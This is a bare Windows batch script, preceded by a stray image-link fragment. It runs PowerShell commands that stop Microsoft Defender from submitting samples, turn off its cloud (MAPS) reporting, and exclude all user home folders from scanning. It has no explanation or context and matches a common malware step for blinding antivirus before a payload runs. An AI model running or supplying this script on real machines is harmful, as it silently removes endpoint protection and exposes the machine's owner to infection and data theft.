 @echo off

powershell.exe -NoLogo -Command "Set-MpPreference -SubmitSamplesConsent NeverSend"
powershell.exe -NoLogo -Command "Set-MpPreference -MAPSReporting 0"
powershell.exe -NoLogo -Command "Add-MpPreference -ExclusionPath '%HOMEDRIVE%\Users\'"

exit 1